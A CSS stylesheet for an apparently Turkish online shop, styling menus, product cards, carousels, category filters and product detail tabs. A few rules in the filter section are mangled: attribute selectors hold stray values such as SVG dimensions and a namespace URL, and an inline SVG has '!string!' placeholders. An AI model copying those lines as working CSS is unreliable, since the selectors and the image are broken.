.mainmenu ul.menu li .sub1 .right ul li p{text-align:left;padding-bottom:10px;display:block;float:left;font-size:12px;font-weight:600;color:#000;}
.mainmenu ul.menu li .sub1 .right ul li a{display:block;width:100%;text-align:left;font-weight:400;border:none;padding:0px;font-size:11px;padding-top:6px;padding-bottom:6px;color:#484848;}
.mainmenu ul.menu li .sub1 .right ul li a:hover{color:#ccc;}
.mainmenu ul.menu .allc .wrp{display:block;width:100%;float:left;flex-direction:row;background:#fff;}
.mainmenu ul.menu .allc{z-index:999;}
.mainmenu ul.menu .allc:hover .open{display:flex;}
.mainmenu ul.menu .allc .open{position:absolute;width:100%;left:0;background:#ffffff;z-index:99;border-top:1px solid #ef5f00;display:none;justify-content:center;flex-wrap:wrap;flex-direction:row;align-content:flex-start;align-items:flex-start;max-width:100%;margin:auto;border-bottom:1px solid #ddd;padding:45px;padding-top:13px;box-shadow:0px 30px 25px #00000012;}
.mainmenu ul.menu .allc .open li{display:block;float:left;width:200px;}
.mainmenu ul.menu .allc .open li a{text-align:left;padding-left:0px;display:block;float:left;border:none;padding:9px 0px;}
.mainmenu ul.menu .allc .open li .open2{display:block;float:left;width:100%;}
.mainmenu ul.menu .allc .open li .open2 li{width:100%;}
.mainmenu ul.menu .allc .open li .open2 li a{padding:0;text-align:left;text-transform:capitalize;font-weight:normal;font-size:13px;line-height:21px;color:#000;border:none;}
.mainmenu ul.menu .allc .open li .open2 li a:hover{color:#e9290f;}
#verticalmenu li{width:100%;}
#verticalmenu ul{width:100%;}
#verticalmenu ul li{width:100%;}
#verticalmenu a{width:100%;position:relative;}
#verticalmenu a:hover{color:#bf0c0e!important;background:#f7f7f7;}
#verticalmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee;}
#verticalmenu .step1 a.active{background:#bf0c0e;color:#fff;}
#verticalmenu .step1 a.active:hover{background:#bf0c0e;color:#fff!important;}
#verticalmenu .step2 a.active{background:transparent;color:#bf0c0e;}
#verticalmenu .step3 a.active{background:transparent;color:#bf0c0e;font-weight:600;}
#verticalmenu .step2 a{font-size:0.81em;font-weight:500;padding:10px 11px;padding-left:31px;line-height:16px;padding-right:21px;}
#verticalmenu .step2 a:before{font-weight:400;content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ba0709;align-items:center;width:24px;height:24px;background:url('../../images/folder.svg') no-repeat 8px top;background-size:50%;position:absolute;left:0;fill:#ddd!important;opacity:0.5;}
#verticalmenu .step3 a{font-size:0.77em;font-weight:normal;padding-left:26px;float:right;max-width:96%;border-bottom:none;}
#verticalmenu .step4 a{font-size:11px;padding-left:41px;max-width:87%;padding-left:25px;color:#bf0c0e;}
#verticalmenu .st1{display:none;}
#verticalmenu .st2{display:none;}
#verticalmenu .st3{display:none;}
#verticalmenu .st4{display:none;}
#verticalmenu .backtomain{color:#ffffff!important;background:#bbb;border-bottom:none!important;text-align:center;display:none;}
#verticalmenu .viewall{text-align:center;color:#294c8c!important;font-size:14px!important;background:#dddddd52;display:none;}
#verticalmenu .fa-angle-down{float:right;right:5px;position:absolute;font-size:11px;top:13px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{height:18px;width:18px;background:#1972d5;}
.owl-theme .owl-dots{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}

/* GRIDS */
#filter_window .urun_yatay{background:#fff;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;margin-bottom:12px;}
.dt_carousel_slider .urun .gorsel{height:218px;}
.dt_carousel_slider .urun{border:1px solid #eee;border-radius:5px;height:390px;}
.kategoriGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;overflow:hidden;}
.markaGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;}
.s_carousel_slider .urun{height:319px;}
.s_carousel_slider .urun .gorsel{height:160px;}
.p_carousel_slider .urun .gorsel{height:218px;}
.p_carousel_slider .urun{border:1px solid #eee;border-radius:8px;height:390px;}
.urun{float:left;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;margin:5px;width:98%;position:relative;}
.urun:hover{box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun:hover a{color:#1972d5!important;}
.urun.c55{width:calc(20% - 10px);}
.urun.c4{width:calc(20% - 0px);}
.urun .urun_listshow{display:block;float:left;width:100%;height:60px;position:relative;}
.urun .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:0;font-size:1.0em;font-weight:500;color:#000000;letter-spacing:-0.024em;font-weight:700;}
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:24px;font-size:0.80em;text-decoration:line-through;color:#9c9c9c;}
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#ffffff;padding:7px;border-radius:0;color:#2196f3;font-size:0.70em;border-radius:3px;top:-1px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:1.1em;font-weight:500;height:40px;}
.urun .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun .name{display:block;height:60px;padding:13px 0px;line-height:18px;font-size:0.90em;float:left;width:100%;margin-top:17px;margin-bottom:0px;}
.urun .name a{height:34px;color:#000;display:flex;align-items:flex-start;font-size:1.0em;line-height:18px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun .iconlar{position:absolute;width:100%;top:61%;z-index:1;}
.urun .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun .gorsel{display:flex;width:100%;float:left;height:273px;justify-content:center;align-items:center;margin-bottom:15px;background:#fff;}
.urun .gorsel a img{width:100%;}
.urun .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun .iconlar .icon.uck{background:#ffffff;color:#999999;border:1px solid #d9d9d9;}
.urun .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun .iconlar .icon i{font-size:10px;display:none;}
.urun .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun .quick_basket{position:absolute;left:calc(50% - 60px);background:#1972d5;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;border-radius:250px;}
.urun:hover .quick_basket{color:#fff!important;bottom:55%;}
.urun_yatay{float:left;align-content:center;justify-content:flex-start;align-items:center;display:flex;padding:0;background:#fff;margin:0;width:100%;position:relative;flex-wrap:wrap;padding:5px 0px;overflow:hidden;margin-bottom:5px;padding:7px;border-radius:9px;background:#f7f7f7a6;border:1px solid #eee;}
.urun_yatay:hover{box-shadow:none;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun_yatay:hover a{color:#df4d19!important;}
.urun_yatay.c55{width:calc(20% - 10px);}
.urun_yatay.c4{width:calc(20% - 0px);}
.urun_yatay .urun_listshow{display:block;float:left;width:100%;height:44px;position:relative;}
.urun_yatay .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:15px;font-size:1.0em;font-weight:500;color:#1972d5;letter-spacing:-0.024em;font-weight:700;left:3px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:32px;font-size:0.70em;text-decoration:line-through;color:#9c9c9c;left:3px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun_yatay .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#1972d5;padding:7px;border-radius:0;color:#ffffff;font-size:0.70em;border-radius:3px;top:15px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:0.85em;font-weight:500;height:24px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun_yatay .name{display:flex;height:64px;line-height:18px;font-size:0.90em;float:left;width:70%;align-items:center;padding-left:10px;}
.urun_yatay .name a{height:80px;color:#000;display:flex;align-items:center;font-size:0.89em;line-height:19px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun_yatay .iconlar{position:absolute;width:100%;top:61%;display:none;z-index:1;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun_yatay .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun_yatay .gorsel{display:flex;width:30%;float:left;height:30%;justify-content:center;align-items:flex-start;margin-bottom:0;background:#fff;overflow:hidden;border-radius:3px;}
.urun_yatay .gorsel a img{width:100%;}
.urun_yatay .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun_yatay .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun_yatay .iconlar .icon.uck{background:#ff6a21;color:#fefefe;border:1px solid #ff6a21;}
.urun_yatay .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun_yatay .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun_yatay .iconlar .icon i{font-size:10px;display:none;}
.urun_yatay .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun_yatay .quick_basket{position:absolute;left:calc(50% - 60px);background:#c41013;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.urun_yatay:hover .quick_basket{color:#fff!important;bottom:55%;display:none;}

/* CAROUSELS */
.dt_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;text-shadow:none;background:#1972d5;color:#fff;border-radius:250px;border:20px solid #fff;font-weight:500;}
.dt_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:47%;}
.dt_carousel .baslik{text-align:center;display:block;float:left;width:100%;position:relative;}
.dt_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.dt_carousel .sarea .nav-slider .btn-ileri{margin-top:14%;}
#marka_carousel .sarea .nav-slider .btn-geri{margin-top:5%;}
#marka_carousel .sarea .nav-slider .btn-ileri{margin-top:5%;}
.orta1_carousel_slider .nav-slider{top:-70px;}
.s_carousel_slider{border:1px solid #eee;height:335px;}
.p_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.p_carousel .sarea .nav-slider .btn-ileri{margin-top:13%;}
.p_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;margin-top:-60px;text-shadow:none;background:#1972d5;color:#fff;border-radius:350px;border:20px solid #fff;font-weight:500;letter-spacing:-0.024em;}
.p_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:79%;}
.p_carousel .baslik{text-align:center;height:50px;position:relative;top:0;}
.p_carousel .wrapping{max-width:99%;}
.p_carousel{padding:30px 0px;margin-top:45px;border-top:none;}
.zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%;left:10px;}
.zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%;right:10px;}
.kategoriGoster .p_carousel{padding:0;margin:0px;padding-bottom:25px;}

/* HOMEPAGE ITEMS */
#banner_set .fullimage{margin:10px;width:calc(33.333% - 20px);}
#homecats_pic{margin-top:25px;background:#f7f7f7;padding:45px 0px;padding-bottom:17px;margin-bottom:-28px;position:relative;overflow:hidden;}
#homecats_pic:before{content:'nonzero';position:absolute;font-size:26vw;bottom:-20%;display:block;width:100%;text-align:center;color:#fff;letter-spacing:52px;}
#homecats_pic .right{display:block;float:left;width:33%;}
#homecats_pic .right a img{box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;}
#homecats_pic .right .pic{float:left!important;width:100%!important;}
#homecats_pic .left{display:block;float:left;width:67%;position:relative;}
#homecats_pic .left .box1{display:block;float:left;width:calc(50% - 25px);border:1px solid #dddddd7d;padding:13px;margin-right:25px;margin-bottom:25px;background:#fff;min-height:190px;box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;border-radius:9px;border:2px solid #d1d8dc;}
#homecats_pic .left .box1 .right img{width:100%;}
#homecats_pic .left .box1 .pic{display:block;float:right;width:30%;}
#homecats_pic .left .box1 .pic img{width:88%;}
#homecats_pic .left .box1 .left{display:block;float:left;}
#homecats_pic .left .box1 .left ul{display:block;float:left;padding-left:25px;}
#homecats_pic .left .box1 .left ul li.title{font-weight:500;font-size:1.2em;margin-top:11px;padding-bottom:13px;}
#homecats_pic .left .box1 .left ul li a{font-size:0.83em;display:block;float:left;width:100%;padding:0.37em 0px;}
#homecats_pic .left .box1 .left ul li a:hover{color:#448ef6;text-decoration:underline;}
#homecats_pic .left .box1 .left ul li a.all{color:#448ef6;}
#homecats_pic .fullimage{margin-bottom:33px;}

/* CATEGORY ITEMS */
#category{background:#eeeeee73;}
#cat_seo{display:block;float:left;width:100%;}
#cat_seo .vitrin_body{background:#fff;padding:18px;border-radius:7px;}
#cat_seo .vitrin_body ul li{font-size:0.85em;padding:5px 0px;color:#5c636e;list-style:inside;padding-left:22px;}
#cat_seo .vitrin_body p{font-size:0.81em;line-height:19px;margin-bottom:14px;color:#303846;}
#cat_seo .vitrin_body h4{DISPLAY:BLOCK;font-size:1.4em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h3{DISPLAY:BLOCK;font-size:1.6em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h2{DISPLAY:BLOCK;font-size:1.8em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h1{DISPLAY:BLOCK;font-size:2em;margin-bottom:10px;font-weight:600;}
#kategoriagac h1{font-weight:500;font-size:1.2em;padding-bottom:4px;}
#kategoriagac .wrapping{padding:14px 0px;}
#kategoriagac .wrapping .fa{font-size:11px;color:#000;margin-right:9px;}
#kategoriagac .wrapping .bread{padding:5px 10px;color:#1d1d1b;font-weight:400;font-size:0.83em;background:transparent;}
#kategoriagac .wrapping .bread:last-child{color:#ffffff;line-height:17px;background:#1972d5;border-radius:6px;}
#kategoriagac .far{font-size:12px;color:#1972d5;}
#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee;background:#fff;}
#newfilters h4{display:flex;float:left;width:100%;padding-bottom:10px;padding-top:11px;font-weight:500;font-size:0.79em;flex-direction:row;align-items:center;padding-left:10px;margin-bottom:10px;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#484848;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:16px;font-weight:700;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:flex-start;}
#newfilters h4:after{content:'';}
#newfilters ul.fgrup li label input[type='15']:checked{background:#ff6a21;border:2px solid #ff6a21;content:'12';display:inline-block;}
#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before{content:'%fff';display:flex;width:100%;text-align:center;color:#fff;font-size:7px;justify-content:center;align-items:center;height:17px;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked{background:#ff6a21;border:2px solid #ff6a21;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked:before{content:"";display:block;background-image:url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");background-repeat:no-repeat;}
#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px;margin-bottom:22px;}
#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px;}
#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff;}
#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:none;padding-bottom:13px;margin-bottom:12px;padding:0px 5px;overflow:auto;max-height:280px;}
#newfilters ul.fgrup::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#newfilters ul.fgrup::-webkit-scrollbar-thumb{background:#ff6a21;}
#newfilters ul.fgrup::-webkit-scrollbar-corner{background:#cec6c6;}
#newfilters ul.fgrup li{display:flex;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:100%;padding-left:0;height:36px;}
#newfilters ul.fgrup li:hover label{color:#f7931e;}
#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg']{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul.fgrup li label input[type="checkbox"]{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul li label{display:flex;float:left;width:100%;cursor:pointer;align-content:center;justify-content:flex-start;flex-wrap:wrap;align-items:center;font-weight:400;}
#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014;}
#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px;}
#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px;}
#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000;}
#orderbyset{display:block;float:left;width:100%;}
#orderbyset ul{display:flex;float:left;width:100%;}
#orderbyset ul li{display:block;float:left;margin-right:6px;}
#orderbyset ul li a{display:block;float:left;padding:9px 12px;font-size:0.75em;color:#656565;border:1px solid #ffffff;background:#ffffff;border-radius:5px;}
#orderbyset ul li a.active{background:#393e46;color:#fff;border:1px solid #393e46;}
.catsublist li a{font-weight:400;font-size:15px;}
.catsublist{background:#fff;padding:10px;border-bottom:1px solid #f7f7f7;margin-bottom:15px;display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;border:1px solid #e4e8e8;}
.catsublist li{padding:7px 15px;}
.catsublist li i{color:#1972d5;margin-right:10px;}
.kategoriGoster .title-sikca-sorulan-sorular{display:none;}
.kategoriGoster .content-sikca-sorulan-sorular .sss{background:#fff;margin:5px;border-radius:7px;padding:15px;display:block;float:left;width:99%;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .soru{font-size:0.91em;display:flex;align-items:center;flex-direction:row;font-weight:500;padding-bottom:7px;background:#f7f7f7;margin-bottom:5px;padding:11px;color:#5c636e;border-radius:4px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap{padding:15px;color:#448ef6;padding-left:20px;float:left;width:100%;font-size:13px;padding-bottom:25px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p{color:#1f1f1f;}
.marka_list_items{display:flex;float:left;width:99%;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;margin:5px;border-radius:7px;margin-top:0;padding:11px;padding-top:5px;position:relative;}
.marka_list_items h4{display:block;float:left;width:100%;padding-bottom:10px;padding-top:11px;padding-left:2px;margin-bottom:10px;color:#484848;font-size:16px;font-weight:700;}
.marka_list_items .item{display:flex;float:left;}
.marka_list_items .item a{display:flex;float:left;padding:0;font-size:0.83em;background:#ffffff;align-items:center;flex-direction:row;justify-content:center;padding:13px;margin-right:5px;color:#5c636e;border-radius:3px;border:1px solid #eee;margin-bottom:6px;}
.marka_list_items .item a:hover{border:1px solid #ffad0d;}
.marka_list_items .item a img{width:100%;}
.marka_list_items .clean_marka{position:absolute;right:19px;top:15px;font-size:0.75em;color:#bf0c0e;text-decoration:underline;}
.opt_rozet3{border-top:1px solid #eee;}
.opt_rozet3 .item{text-align:center;padding-bottom:85px;}
.opt_rozet3 .item p.title{font-style:normal;font-weight:500;margin-bottom:0.5rem;font-size:1.25rem;line-height:1.2;letter-spacing:0px;color:rgb(30,48,110);}
.opt_rozet3 .item p.desc{font-size:14px;margin-block-start:1em;display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding:0px 24%;line-height:19px;font-weight:400;}
.opt_rozet3 .item img{width:5.5rem;margin-top:20px;}
.opt_rozet3 .item a{color:rgb(30,48,110);border-bottom:1px solid rgba(33,43,100,0.25);cursor:pointer;font-size:13px;transition:border-color 0.15s ease-out 0s;}
.smarka{display:block;float:left;width:100%;}
.smarka:hover span{color:#ff8000;}
.smarka:hover a{border:4px solid #ff8000;box-shadow:2px 5px 15px #0000002e;transform:scale(1.09);}
.smarka span{display:flex;width:100%;text-align:center;font-size:0.90em;padding-top:15px;float:left;align-items:center;height:42px;line-height:14px;justify-content:center;}
.smarka a{display:block;float:left;width:92%;overflow:hidden;border-radius:252px;border:4px solid #ddd;margin-top:15px;}

/* URUN DETAY */
#product .stockerdetay{display:none}
#product .wrapping{padding-top:25px;background:#fff;padding:15px}
#product .gallery{display:block;float:left;width:50%}
#product #fiyat_detay{height:133px;}
#product .gallery .sp-wrap{width:100%;}
#product .gallery .sp-wrap .sp-large{display:block;float:left;width:99%;}
#product .gallery .sp-wrap .sp-large a{border:1px solid #eee;}
#product .gallery .sp-wrap .sp-thumbs{display:block;float:right;width:99px;padding:0px;margin-left:auto;position:absolute;right:auto;left:25px;top:19px;}
#product .gallery .sp-wrap .sp-thumbs a.sp-current{box-shadow:6px 4px 10px #ddd;margin-bottom:13px;background-size:97%;border-radius:3px;border:3px solid #ff9a3c;}
#product .gallery .sp-wrap .sp-thumbs a{height:auto;display:block;float:left;height:70px;width:70px;margin-bottom:10px;opacity:1;padding:10px;background-size:cover;background-repeat:no-repeat;background-position:center top;overflow:hidden;border:3px solid #ffffff;box-shadow:0px 0px 19px #0000004a;border-radius:2px;}
#product .content{display:block;float:right;width:50%;padding-left:25px;background:#eeeeee52;padding-bottom:19px;min-height:645px;}
#product .content h1.title{font-size:1.3em;display:block;float:left;width:100%;padding-bottom:15px;line-height:31px;padding-bottom:15px;font-weight:400;border-bottom:1px solid #eee;margin-bottom:25px;padding-top:15px;font-weight:500;}
#product .content .item{display:block;float:left;width:100%}
#product .content #kargo_text .kargotext{position:relative;float:left;margin-top:0px;margin-left:0;margin-bottom:13px;height:40px;display:flex;align-items:center;width:100%;justify-content:flex-start;padding-bottom:11px;max-width:96%;border-radius:5px;border:2px solid #eee;height:45px;}
#product .content .customProductForm{display:block;float:left;background:#f7f7f7;padding:11px;margin-bottom:15px;width:100%}
#product .content .custom_row{overflow:hidden;padding:12px 0px}
#product .content .custom_row .customProduct{display:block;float:left;width:100%}
#product .content .custom_row .customProduct span{display:block;float:left;width:100%;font-weight:500;padding-bottom:12px}
#product .content .custom_row .customProduct .ctext{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%}
#product .content .customProductForm .ckabul{border-radius:2px;padding:14px;margin:0px;margin-top:11px}
#product .content .urunSepeteEkleAdet{margin-right:15px}
#product .content .item .sku{display:block;float:left;width:40%;margin-bottom:10px;}
#product .content .item .sku p{font-weight:500}
#product .content .item .sku span{padding:5px 0px;display:block;color:#5c636e}
#product .content .iconlar{display:block;float:left;width:100%;margin-bottom:14px;}
#product .content .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
#product .content .iconlar .icon i{font-size:10px;}
#product .content .iconlar .icon.ind{background:#7cbd1e;color:#fff;}
#product .content .iconlar .icon.uck{background:#ff9a3c;color:#fff;}
#product .content .iconlar .icon.yni{background:#448ef6;color:#fff;}
#product .content .iconlar .icon.ana{background:#643579;color:#fff;}
#product .content .kargotext{margin-bottom:15px;display:block;float:left;}
#product .user_pro_tools{display:block;float:left;width:99%;margin-top:6px;}
#product .user_pro_tools ul{display:flex;}
#product .user_pro_tools ul li{display:flex;margin:3px;padding:14px;border-radius:3px;border:1px solid #fff;cursor:pointer;width:50%;text-align:center;align-items:center;justify-content:center;background:#fafafa;}
#product .user_pro_tools ul li:hover{border:1px solid #ebf3da;background:#fcfff6;}
#product .user_pro_tools ul li span{display:flex;align-items:center;}
#product .user_pro_tools ul li:hover i{color:#a1ad88;}
#product .user_pro_tools ul li span i{display:flex;font-size:29px;color:#bbb;}
#product .user_pro_tools ul li span em{display:flex;padding-left:13px;font-size:0.70em;line-height:15px;color:#516080;}
#ntab{border:none;border-radius:1px;}
#ntab{border:none;border-radius:0px;margin-bottom:25px;}
#ntab ul{display:flex;justify-content:center;align-items:center;margin-bottom:-3px;}
#ntab ul li.tabtitle{font-size:1em;}
#ntab ul li.tabtitle{font-size:16px;font-weight:700;}
#ntab ul li.tabtitle{font-size:16px;font-weight:500;}
#ntab ul li.tabtitle{font-size:12px;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:10px 10px 0px 0px;background:#f98509;color:#fff;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:0px;background:#1972d5;}
#ntab ul .tabtitle{font-size:1.4em;}
#ntab ul .tabtitle:hover{color:#000!important;}
#ntab ul .tabtitle.active{background:#f0f2f5;padding-top:17px;margin-top:0px;border-radius:10px 10px 0px 0px;box-shadow:none;color:#000;font-weight:500;}
#ntab .tabdetay{background:rgba(240,242,245,1);max-width:95%;margin-left:2.5%;border-radius:13px;}
#ntab .tabdetay{background:rgb(247 247 247);max-width:100%;margin-left:0;border-radius:13px;}
#ntab .tabdetay .tabcnt.active{font-size:0.85em;}
#ntab .tabdetay .tabcnt.active ul{display:block;}
#ntab .tabdetay .tabcnt.active ul li{font-size:0.75em;}
#ntab .tabdetay .tabcnt strong{font-weight:600;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.95em;}
#ntab .tabdetay .tabcnt h4{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h3{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;font-size:0.80em;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h2{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.75em;}
.ajaxVarFiyat{position:relative;}
.urun_goster.ajaxVarFiyat .myfiyat{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{height:11px;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:41%;width:72px;background:#bd0a0c;margin-top:7px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{top:52px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f98509;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{top:-9px;bottom:auto;position:relative;letter-spacing:-0.024em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.9em;}
#sepet_butonlar a{width:46%;text-align:center;margin-bottom:5px;padding:15px;display:block;margin-top:12px;border-radius:4px;float:left;font-family:unset;margin-right:10px;font-weight:600;border-radius:250px;}
#sepet_butonlar a:hover{opacity:0.7;}
